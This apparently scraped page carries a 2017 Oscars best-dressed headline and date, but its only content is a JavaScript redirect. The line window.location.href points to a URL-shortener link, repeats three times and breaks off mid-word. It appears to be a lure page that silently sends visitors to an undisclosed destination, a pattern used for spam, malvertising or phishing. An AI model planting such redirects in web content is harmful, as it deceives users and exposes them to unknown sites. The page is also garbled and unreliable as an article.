
See the Best Dressed Stars at the 2017 Oscars
February 27, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...